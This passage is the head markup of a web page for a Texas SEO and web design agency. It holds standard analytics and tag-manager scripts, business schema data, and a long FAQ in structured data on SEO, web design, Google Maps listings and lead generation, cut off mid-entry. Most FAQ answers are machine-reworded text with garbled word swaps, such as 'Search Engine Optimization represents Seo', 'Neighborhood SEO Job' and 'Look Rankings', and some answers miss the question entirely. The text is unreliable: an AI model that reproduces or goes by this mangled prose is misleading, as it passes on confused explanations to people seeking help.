<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"SEO Consultant, Digital Marketing, SEO Marketing Agency In Fulshear, TX","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Found Me Online","pagePostDate":"September 5, 2019","pagePostDateYear":2019,"pagePostDateMonth":9,"pagePostDateDay":5,"pagePostDateDayName":"Thursday","pagePostDateHour":13,"pagePostDateMinute":12,"pagePostDateIso":"2019-09-05T13:12:55+00:00","pagePostDateUnix":1567689175,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/texas/fulshear/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
